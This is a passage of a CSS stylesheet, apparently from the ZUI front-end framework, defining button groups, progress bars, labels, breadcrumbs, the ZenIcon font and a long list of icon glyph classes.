	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {
	background-color: #03b8cf;
	border-color: #03a2b6
}

.btn-link {
	font-weight: 400;
	color: #145ccd;
	text-shadow: none;
	cursor: pointer;
	background: 0 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover,.btn-link[disabled],fieldset[disabled] .btn-link {
	border-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link:focus,.btn-link:hover {
	color: #0d3d88
}

.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {
	color: #ddd;
	text-decoration: none
}

.btn-lg {
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.25;
	border-radius: 4px
}

.btn-mini,.btn-sm,.btn-xs {
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 4px
}

.btn-mini,.btn-xs {
	padding: 1px 5px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
	width: 100%
}

.btn-group,.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group-vertical>.btn,.btn-group>.btn {
	position: relative;
	float: left
}

.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
	z-index: 2
}

.btn-group-vertical>.btn:focus,.btn-group>.btn:focus {
	outline: 0
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group-vertical,.btn-group-vertical .btn-group-vertical+.btn,.btn-group-vertical .btn-group-vertical+.btn-group-vertical {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .btn-group-vertical,.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.btn-group-vertical,.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child,.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child),.btn-group-vertical>.dropdown-toggle:not(:first-child),.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group-vertical,.btn-group>.btn-group {
	float: left
}

.btn-group-vertical>.btn-group-vertical:not(:first-child):not(:last-child)>.btn,.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group-vertical:first-child>.btn:last-child,.btn-group-vertical>.btn-group-vertical:first-child>.dropdown-toggle,.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group-vertical>.btn-group-vertical:last-child>.btn:first-child,.btn-group>.btn-group:last-child>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,.btn-group-vertical .dropdown-toggle:active,.btn-group-vertical.open .dropdown-toggle,.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group-xs>.btn {
	padding: 2px 8px;
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 4px
}

.btn-group-sm>.btn {
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 4px
}

.btn-group-lg>.btn {
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.25;
	border-radius: 4px
}

.btn-group-vertical>.btn+.dropdown-toggle,.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group-vertical>.btn-lg+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group-vertical.open .dropdown-toggle,.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.btn-group-vertical.open .dropdown-toggle.btn-link,.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,.btn-group-justified>.btn-group,.btn-group-justified>.btn-group-vertical {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group-vertical .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu,.btn-group-justified>.btn-group-vertical .dropdown-menu {
	left: auto
}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group-vertical>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group-vertical>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0,0,0,0);
	pointer-events: none
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group-vertical,.btn-group-vertical>.btn-group-vertical>.btn,.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group-vertical>.btn,.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn+.btn-group-vertical,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.btn-group-vertical>.btn-group-vertical+.btn,.btn-group-vertical>.btn-group-vertical+.btn-group-vertical {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group-vertical:not(:first-child):not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group-vertical:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group-vertical:first-child:not(:last-child)>.dropdown-toggle,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group-vertical:last-child:not(:first-child)>.btn:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #e5e5e5;
	border-radius: 4px
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #fff;
	text-align: center;
	background-color: #3280fc;
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-striped .progress-bar {
	background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
	background-color: #c32f2f
}

.progress-bar-info {
	background-color: #03b8cf
}

.progress-bar-warning {
	background-color: #f1a325
}

.progress-bar-danger {
	background-color: #ea644a
}

.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	display: inline-block;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.53846154;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e5e5e5
}

.label {
	display: inline;
	padding: .2em .6em .2em;
	font-size: 75%;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	background-color: grey;
	border-radius: .25em
}

.label[href]:focus,.label[href]:hover {
	color: #fff;
	background-color: #666
}

.label.label-circle {
	color: grey;
	background: 0 0;
	border: 1px solid grey
}

a.label:focus,a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.label-badge {
	display: inline-block;
	min-width: 18px;
	padding: 3px 7px;
	font-size: 12px;
	line-height: 1;
	border-radius: 9px
}

.label-dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	padding: 0;
	line-height: 13px;
	text-indent: -9999em;
	border-radius: 5px
}

.label-dot:empty {
	display: inline-block
}

.label-primary {
	background-color: #3280fc
}

.label-primary[href]:focus,.label-primary[href]:hover {
	color: #fff;
	background-color: #0462f7
}

.label-primary.label-circle {
	color: #3280fc;
	background: 0 0;
	border: 1px solid #3280fc
}

.label-success {
	background-color: #38b03f
}

.label-success[href]:focus,.label-success[href]:hover {
	color: #fff;
	background-color: #2c8931
}

.label-success.label-circle {
	color: #38b03f;
	background: 0 0;
	border: 1px solid #38b03f
}

.label-info {
	background-color: #03b8cf
}

.label-info[href]:focus,.label-info[href]:hover {
	color: #fff;
	background-color: #028b9d
}

.label-info.label-circle {
	color: #03b8cf;
	background: 0 0;
	border: 1px solid #03b8cf
}

.label-warning {
	background-color: #f1a325
}

.label-warning[href]:focus,.label-warning[href]:hover {
	color: #fff;
	background-color: #d5890e
}

.label-warning.label-circle {
	color: #f1a325;
	background: 0 0;
	border: 1px solid #f1a325
}

.label-danger {
	background-color: #ea644a
}

.label-danger[href]:focus,.label-danger[href]:hover {
	color: #fff;
	background-color: #e53d1c
}

.label-danger.label-circle {
	color: #ea644a;
	background: 0 0;
	border: 1px solid #ea644a
}

.btn .label,.nav-primary>li>a>.label {
	position: relative;
	top: -1px
}

.btn-danger .label,.btn-info .label,.btn-primary .label,.btn-success .label,.btn-warning .label {
	background-color: rgba(0,0,0,.2)
}

.list-group-item.active>.label,.nav-pills>.active>a>.label,.nav-primary>.active>a>.label {
	color: #145ccd;
	background-color: #fff
}

.nav>li>a>.label {
	margin-left: 3px
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: grey
}

@font-face {
	font-family:ZenIcon;font-style:normal;font-weight:400;src:url(../fonts/zenicon.eot?v=2.2.0);src:url(../fonts/zenicon.eot?#iefix&v=2.2.0) format('embedded-opentype'),url(../fonts/zenicon.woff?v=2.2.0) format('woff'),url(../fonts/zenicon.ttf?v=2.2.0) format('truetype'),url(../fonts/zenicon.svg#regular?v=2.2.0) format('svg')
}

.icon,[class*=" icon-"],[class^=icon-] {
	font-family: ZenIcon;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	text-transform: none;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon:before {
	display: inline-block;
	min-width: 14px;
	text-align: center
}

a .icon,a [class*=" icon-"],a [class^=icon-] {
	display: inline
}

.icon-lg:before {
	font-size: 1.33333333em;
	vertical-align: -10%
}

.icon-2x {
	font-size: 28px
}

.icon-3x {
	font-size: 42px
}

.icon-4x {
	font-size: 56px
}

.icon-5x {
	font-size: 70px
}

.icon-spin {
	display: inline-block;
	-webkit-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear
}

a .icon-spin {
	display: inline-block;
	text-decoration: none
}

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@-o-keyframes spin {
	0% {
		-o-transform: rotate(0);
		transform: rotate(0)
	}

	100% {
		-o-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@keyframes spin {
	0% {
		-webkit-transform: rotate(0);
		-o-transform: rotate(0);
		transform: rotate(0)
	}

	100% {
		-webkit-transform: rotate(359deg);
		-o-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

.icon-rotate-90:before {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	ilter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}

.icon-rotate-180:before {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}

.icon-rotate-270:before {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg)
}

.icon-flip-horizontal:before {
	-webkit-transform: scale(-1,1);
	-ms-transform: scale(-1,1);
	-o-transform: scale(-1,1);
	transform: scale(-1,1)
}

.icon-flip-vertical:before {
	-webkit-transform: scale(1,-1);
	-ms-transform: scale(1,-1);
	-o-transform: scale(1,-1);
	transform: scale(1,-1)
}

.icon-flip-horizontal:before,.icon-flip-vertical:before,.icon-rotate-180:before,.icon-rotate-270:before,.icon-rotate-90:before {
	display: inline-block
}

.icon-resize:before {
	content: '\e667'
}

.icon-expand-full:before {
	content: '\e6a3'
}

.icon-arrows-alt:before {
	content: '\e6a3'
}

.icon-fullscreen:before {
	content: '\e6a3'
}

.icon-collapse-full:before {
	content: '\e682'
}

.icon-yinyang:before {
	content: '\e687'
}

.icon-taiji:before {
	content: '\e687'
}

.icon-window:before {
	content: '\e68e'
}

.icon-window-alt:before {
	content: '\e68f'
}

.icon-carousel:before {
	content: '\e6b0'
}

.icon-spinner-snake:before {
	content: '\e97b'
}

.icon-spinner-indicator:before {
	content: '\e97c'
}

.icon-check-board:before {
	content: '\e9b8'
}

.icon-bar-chart:before {
	content: '\f080'
}

.icon-bar-chart-o:before {
	content: '\f080'
}

.icon-github:before {
	content: '\f09b'
}

.icon-dot-circle:before {
	content: '\f192'
}

.icon-dot-circle-o:before {
	content: '\f192'
}

.icon-cube-alt:before {
	content: '\f1b2'
}

.icon-cubes:before {
	content: '\f1b3'
}

.icon-file-pdf:before {
	content: '\f1c1'
}

.icon-file-word:before {
	content: '\f1c2'
}

.icon-file-excel:before {
	content: '\f1c3'
}

.icon-file-powerpoint:before {
	content: '\f1c4'
}

.icon-file-image:before {
	content: '\f1c5'
}

.icon-file-photo:before {
	content: '\f1c5'
}

.icon-file-picture:before {
	content: '\f1c5'
}

.icon-file-archive:before {
	content: '\f1c6'
}

.icon-file-zip:before {
	content: '\f1c6'
}

.icon-file-audio:before {
	content: '\f1c7'
}

.icon-file-sound:before {
	content: '\f1c7'
}

.icon-file-movie:before {
	content: '\f1c8'
}

.icon-file-video:before {
	content: '\f1c8'
}

.icon-file-code:before {
	content: '\f1c9'
}

.icon-circle-o-notch:before {
	content: '\f1ce'
}

.icon-qq:before {
	content: '\f600'
}

.icon-wechat:before {
	content: '\f1d7'
}

.icon-weixin:before {
	content: '\f1d7'
}

.icon-history:before {
	content: '\f1da'
}

.icon-circle-thin:before {
	content: '\f1db'
}

.icon-sliders:before {
	content: '\f1de'
}

.icon-newspaper-o:before {
	content: '\f1ea'
}

.icon-calculator:before {
	content: '\f1ec'
}

.icon-paint-brush:before {
	content: '\f1fc'
}

.icon-area-chart:before {
	content: '\f1fe'
}

.icon-pie-chart:before {
	content: '\f200'
}

.icon-line-chart:before {
	content: '\f201'
}

.icon-toggle-off:before {
	content: '\f204'
}

.icon-toggle-on:before {
	content: '\f205'
}

.icon-diamond:before {
	content: '\f219'
}

.icon-venus:before {
	content: '\f221'
}

.icon-mars:before {
	content: '\f222'
}

.icon-server:before {
	content: '\f233'
}

.icon-music:before {
	content: '\e602'
}

.icon-search:before {
	content: '\e603'
}

.icon-envelope:before {
	content: '\e604'
}

.icon-heart:before {
	content: '\e605'
}

.icon-star:before {
	content: '\e606'
}

.icon-star-empty:before {
	content: '\e607'
}

.icon-user:before {
	content: '\e608'
}

.icon-film:before {
	content: '\e609'
}

.icon-th-large:before {
	content: '\e60a'
}

.icon-th:before {
	content: '\e60b'
}

.icon-th-list:before {
	content: '\e60c'
}

.icon-ok:before {
	content: '\e60d'
}

.icon-check:before {
	content: '\e60d'
}

.icon-remove:before {
	content: '\d7'
}

.icon-times:before {
	content: '\d7'
}

.icon-zoom-in:before {
	content: '\e60f'
}

.icon-zoom-out:before {
	content: '\e610'
}

.icon-off:before {
	content: '\e611'
}

.icon-cog:before {
	content: '\e613'
}

.icon-trash:before {
	content: '\e614'
}

.icon-home:before {
	content: '\e615'
}

.icon-file-o:before {
	content: '\e616'
}

.icon-file-alt:before {
	content: '\e616'
}

.icon-time:before {
	content: '\e617'
}

.icon-download-alt:before {
	content: '\e618'
}

.icon-download:before {
	content: '\e619'
}

.icon-upload:before {
	content: '\e61a'
}

.icon-inbox:before {
	content: '\e61b'
}

.icon-play-circle:before {
	content: '\e61c'
}

.icon-repeat:before {
	content: '\e61d'
}

.icon-refresh:before {
	content: '\e61e'
}

.icon-list-alt:before {
	content: '\e61f'
}

.icon-lock:before {
	content: '\e620'
}

.icon-flag:before {
	content: '\e621'
}

.icon-headphones:before {
	content: '\e622'
}

.icon-volume-off:before {
	content: '\e623'
}

.icon-volume-up:before {
	content: '\e625'
}

.icon-qrcode:before {
	content: '\e626'
}

.icon-barcode:before {
	content: '\e627'
}

.icon-tag:before {
	content: '\e628'
}

.icon-tags:before {
	content: '\e629'
}

.icon-book:before {
	content: '\e62a'
}

.icon-bookmark:before {
	content: '\e62b'
}

.icon-print:before {
	content: '\e62c'
}

.icon-camera:before {
	content: '\e62d'
}

.icon-font:before {
	content: '\e62e'
}

.icon-bold:before {
	content: '\e62f'
}

.icon-align-justify:before {
	content: '\e636'
}

.icon-list:before {
	content: '\e637'
}

.icon-picture:before {
	content: '\e63b'
}

.icon-pencil:before {
	content: '\e63c'
}

.icon-map-marker:before {
	content: '\e63d'
}

.icon-adjust:before {
	content: '\e63e'
}

.icon-tint:before {
	content: '\e63f'
}

.icon-edit:before {
	content: '\e640'
}

.icon-share:before {
	content: '\e641'
}

.icon-checked:before {
	content: '\e642'
}

.icon-move:before {
	content: '\e643'
}

.icon-arrows:before {
	content: '\e643'
}

.icon-step-backward:before {
	content: '\e644'
}

.icon-fast-backward:before {
	content: '\e645'
}

.icon-backward:before {
	content: '\e646'
}

.icon-play:before {
	content: '\e647'
}

.icon-pause:before {
	content: '\e648'
}

.icon-stop:before {
	content: '\e649'
}

.icon-forward:before {
	content: '\e64a'
}

.icon-fast-forward:before {
	content: '\e64b'
}

.icon-step-forward:before {
	content: '\e64c'
}

.icon-eject:before {
	content: '\e64d'
}

.icon-chevron-left:before {
	content: '\e64e'
}

.icon-chevron-right:before {
	content: '\e64f'
}

.icon-plus-sign:before {
	content: '\e650'
}

.icon-minus-sign:before {
	content: '\e651'
}

.icon-remove-sign:before {
	content: '\e652'
}

.icon-ok-sign:before {
	content: '\e653'
}

.icon-check-circle:before {
	content: '\e653'
}

.icon-question-sign:before {
	content: '\e654'
}

.icon-info-sign:before {
	content: '\e655'
}

.icon-remove-circle:before {
	content: '\e657'
}

.icon-ok-circle:before {
	content: '\e658'
}

.icon-check-circle-o:before {
	content: '\e658'
}

.icon-ban-circle:before {
	content: '\e659'
}

.icon-arrow-left:before {
	content: '\e65a'
}

.icon-arrow-right:before {
	content: '\e65b'
}

.icon-arrow-up:before {
	content: '\e65c'
}

.icon-arrow-down:before {
	content: '\e65d'
}

.icon-share-alt:before {
	content: '\e65e'
}

.icon-resize-full:before {
	content: '\e65f'
}

.icon-resize-small:before {
	content: '\e660'
}

.icon-plus:before {
	content: '\e661'
}

.icon-minus:before {
	content: '\e662'
}

.icon-asterisk:before {
	content: '\e663'
}

.icon-exclamation-sign:before {
	content: '\e664'
}

.icon-gift:before {
	content: '\e665'
}

.icon-leaf:before {
	content: '\e666'
}

.icon-eye-open:before {
	content: '\e668'
}

.icon-eye-close:before {
	content: '\e669'
}

.icon-warning-sign:before {
	content: '\e66a'
}

.icon-plane:before {
	content: '\e66b'
}

.icon-calendar:before {
	content: '\e66c'
}

.icon-random:before {
	content: '\e66d'
}

.icon-comment:before {
	content: '\e66e'
}

.icon-chevron-up:before {
	content: '\e670'
}

.icon-chevron-down:before {
	content: '\e671'
}

.icon-shopping-cart:before {
	content: '\e673'
}

.icon-folder-close:before {
	content: '\e674'
}

.icon-folder-open:before {
	content: '\e675'
}

.icon-resize-v:before {
	content: '\e676'
}

.icon-resize-h:before {
	content: '\e677'
}

.icon-bar-chart-alt:before {
	content: '\e678'
}

.icon-camera-retro:before {
	content: '\e679'
}

.icon-key:before {
	content: '\e67a'
}

.icon-cogs:before {
	content: '\e67b'
}

.icon-comments:before {
	content: '\e67c'
}

.icon-thumbs-o-up:before {
	content: '\e67d'
}

.icon-thumbs-o-down:before {
	content: '\e67e'
}

.icon-star-half:before {
	content: '\e67f'
}

.icon-heart-empty:before {
	content: '\e680'
}

.icon-signout:before {
	content: '\e681'
}

.icon-pushpin:before {
	content: '\e683'
}

.icon-external-link:before {
	content: '\e684'
}

.icon-signin:before {
	content: '\e685'
}

.icon-trophy:before {
	content: '\e686'
}

.icon-upload-alt:before {
	content: '\e688'
}

.icon-lemon:before {
	content: '\e689'
}

.icon-phone:before {
	content: '\e68a'
}

.icon-check-empty:before {
	content: '\e68b'
}

.icon-bookmark-empty:before {
	content: '\e68c'
}

.icon-phone-sign:before {
	content: '\e68d'
}

.icon-credit:before {
	content: '\e690'
}

.icon-rss:before {
	content: '\e691'
}

.icon-hdd:before {
	content: '\e692'
}

.icon-bullhorn:before {
	content: '\e693'
}

.icon-bell:before {
	content: '\e694'
}

.icon-certificate:before {
	content: '\e695'
}

.icon-hand-right:before {
	content: '\e696'
}

.icon-hand-left:before {
	content: '\e697'
}

.icon-hand-up:before {
	content: '\e698'
}

.icon-hand-down:before {
	content: '\e699'
}

.icon-circle-arrow-left:before {
	content: '\e69a'
}

.icon-circle-arrow-right:before {
	content: '\e69b'
}

.icon-circle-arrow-up:before {
	content: '\e69c'
}

.icon-circle-arrow-down:before {
	content: '\e69d'
}

.icon-globe:before {
	content: '\e69e'
}

.icon-wrench:before {
	content: '\e69f'
}

.icon-tasks:before {
	content: '\e6a0'
}

.icon-filter:before {
	content: '\e6a1'
}

.icon-group:before {
	content: '\e6a4'
}

.icon-link:before {
	content: '\e6a5'
}

.icon-cloud:before {
	content: '\e6a6'
}

.icon-beaker:before {
	content: '\e6a7'
}

.icon-cut:before {
	content: '\e6a8'
}

.icon-copy:before {
	content: '\e6a9'
}

.icon-paper-clip:before {
	content: '\e6aa'
}

.icon-save:before {
	content: '\e6ab'
}

.icon-sign-blank:before {
	content: '\e6ac'
}

.icon-bars:before {
	content: '\e6ad'
}

.icon-reorder:before {
	content: '\e6ad'
}

.icon-list-ul:before {
	content: '\e6ae'
}

.icon-list-ol:before {
	content: '\e6af'
}

.icon-table:before {
	content: '\e6b2'
}

.icon-magic:before {
	content: '\e6b3'
}

.icon-caret-down:before {
	content: '\e6b8'
}

.icon-caret-up:before {
	content: '\e6b9'
}

.icon-caret-left:before {
	content: '\e6ba'
}

.icon-caret-right:before {
	content: '\e6bb'
}

.icon-columns:before {
	content: '\e6bc'
}

.icon-sort:before {
	content: '\e6bd'
}

.icon-sort-down:before {
	content: '\e6be'
}

.icon-sort-up:before {
	content: '\e6bf'
}

.icon-envelope-alt:before {
	content: '\e6c0'
}

.icon-undo:before {
	content: '\e6c1'
}

.icon-dashboard:before {
	content: '\e6c3'
}

.icon-comment-alt:before {
	content: '\e6c4'
}

.icon-comments-alt:before {
	content: '\e6c5'
}

.icon-bolt:before {
	content: '\e6c6'
}

.icon-sitemap:before {
	content: '\e6c7'
}

.icon-umbrella:before {
	content: '\e6c8'
}

.icon-paste:before {
	content: '\e6c9'
}

.icon-lightbulb:before {
	content: '\e6ca'
}

.icon-exchange:before {
	content: '\e6cb'
}

.icon-cloud-download:before {
	content: '\e6cc'
}

.icon-cloud-upload:before {
	content: '\e6cd'
}

.icon-bell-alt:before {
	content: '\e6d1'
}

.icon-coffee:before {
	content: '\e6d2'
}

.icon-file-text-o:before {
	content: '\e6d4'
}

.icon-file-text-alt:before {
	content: '\e6d4'
}

.icon-building:before {
	content: '\e6d5'
}

.icon-double-angle-left:before {
	content: '\e6dc'
}

.icon-double-angle-right:before {
	content: '\e6dd'
}

.icon-double-angle-up:before {
	content: '\e6de'
}

.icon-double-angle-down:before {
	content: '\e6df'
}

.icon-angle-left:before {
	content: '\e6e0'
}

.icon-angle-right:before {
	content: '\e6e1'
}

.icon-angle-up:before {
	content: '\e6e2'
}

.icon-angle-down:before {
	content: '\e6e3'
}

.icon-desktop:before {
	content: '\e6e4'
}

.icon-laptop:before {
	content: '\e6e5'
}

.icon-tablet:before {
	content: '\e6e6'
}

.icon-mobile:before {
	content: '\e6e7'
}

.icon-circle-blank:before {
	content: '\e6e8'
}

.icon-quote-left:before {
	content: '\e6e9'
}

.icon-quote-right:before {
	content: '\e6ea'
}

.icon-spinner:before {
	content: '\e6eb'
}

.icon-circle:before {
	content: '\e6ec'
}

.icon-reply:before {
	content: '\e6ed'
}

.icon-folder-close-alt:before {
	content: '\e6ef'
}

.icon-folder-open-alt:before {
	content: '\e6f0'
}

.icon-expand-alt:before {
	content: '\e6f1'
}

.icon-collapse-alt:before {
	content: '\e6f2'
}

.icon-smile:before {
	content: '\e6f3'
}

.icon-frown:before {
	content: '\e6f4'
}

.icon-meh:before {
	content: '\e6f5'
}

.icon-gamepad:before {
	content: '\e6f6'
}

.icon-keyboard:before {
	content: '\e6f7'
}

.icon-flag-alt:before {
	content: '\e6f8'
}

.icon-flag-checkered:before {
	content: '\e6f9'
}

.icon-terminal:before {
	content: '\e6fa'
}

.icon-code:before {
	content: '\e6fb'
}

.icon-reply-all:before {
	content: '\e6fc'
}

.icon-star-half-full:before {
	content: '\e6fd'
}

.icon-location-arrow:before {
	content: '\e6fe'
}

.icon-crop:before {
	content: '\e6ff'
}

.icon-code-fork:before {
	content: '\e700'
}

.icon-unlink:before {
	content: '\e701'
}

.icon-question:before {
	content: '\e702'
}

.icon-info:before {
	content: '\e703'
}

.icon-shield:before {
	content: '\e70b'
}

.icon-calendar-empty:before {
	content: '\e70c'
}

.icon-rocket:before {
	content: '\e70e'
}

.icon-chevron-sign-left:before {
	content: '\e70f'
}

.icon-chevron-sign-right:before {
	content: '\e710'
}

.icon-chevron-sign-up:before {
	content: '\e711'
}

.icon-chevron-sign-down:before {
	content: '\e712'
}

.icon-html5:before {
	content: '\e713'
}

.icon-anchor:before {
	content: '\e714'
}

.icon-unlock-alt:before {
